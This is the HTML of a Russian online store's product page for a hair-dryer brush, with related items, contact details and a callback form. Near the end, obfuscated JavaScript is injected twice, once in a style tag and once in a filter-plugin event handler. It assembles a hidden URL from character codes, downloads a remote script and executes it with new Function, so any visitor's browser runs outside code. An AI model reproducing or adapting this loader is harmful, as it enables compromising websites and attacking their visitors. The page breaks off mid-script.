  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Бытовая техника." href="http://samodelkin74.ru/product-category/svet/bytovaja-tehnika/" class="taxonomy product_cat">
    <span itemprop="name">Бытовая техника</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Фен-терморасческа GL-4400 (1.2кВт,3реж,холод.воздух)</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>1,816&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">1 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="133332" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/plitka-2-konf-mechta-211-ch-2-0kvt-g-zlatoust/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/plitka-2-konf-mechta-211-ch-2-0kvt-g-zlatoust/" class="product-cards-item-title">Плитка 2 конф.Мечта 211 Ч (2,0кВТ) г.Златоуст</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/plitka-2-konf-mechta-211-ch-2-0kvt-g-zlatoust/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="25218" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Плитка 2 конф.Мечта 211 Ч (2,0кВТ) г.Златоуст&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/chajnik-kastrjulja-sa-2132-1-5kvt-1-5l-nerzh-korpus/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/chajnik-kastrjulja-sa-2132-1-5kvt-1-5l-nerzh-korpus/" class="product-cards-item-title">Чайник-кастрюля SA-2132 (1.5кВт,1,5л) нерж.корпус</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/chajnik-kastrjulja-sa-2132-1-5kvt-1-5l-nerzh-korpus/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="106227" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Чайник-кастрюля SA-2132 (1.5кВт,1,5л) нерж.корпус&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/mikser-homestar-hs-2006-150vt-5skor-plast-chasha-1-5l/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/mikser-homestar-hs-2006-150vt-5skor-plast-chasha-1-5l/" class="product-cards-item-title">Миксер Homestar HS-2006 (150Вт,5скор.пласт.чаша 1,5л)</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/mikser-homestar-hs-2006-150vt-5skor-plast-chasha-1-5l/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="126475" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Миксер Homestar HS-2006 (150Вт,5скор.пласт.чаша 1,5л)&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/sushilka-d-obuvi-nl2-00005-1-12vt-oranzhevaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/sushilka-d-obuvi-nl2-00005-1-12vt-oranzhevaja/" class="product-cards-item-title">Сушилка д/обуви NL2-00005/1 (12Вт) оранжевая</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>201&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=25407" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25407" data-product_sku="" aria-label="Добавить «Сушилка д/обуви NL2-00005/1 (12Вт) оранжевая» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u044b\u0442\u043e\u0432\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/bytovaja-tehnika\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0424\u0435\u043d-\u0442\u0435\u0440\u043c\u043e\u0440\u0430\u0441\u0447\u0435\u0441\u043a\u0430 GL-4400 (1.2\u043a\u0412\u0442,3\u0440\u0435\u0436,\u0445\u043e\u043b\u043e\u0434.\u0432\u043e\u0437\u0434\u0443\u0445)","@id":"http:\/\/samodelkin74.ru\/product\/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var 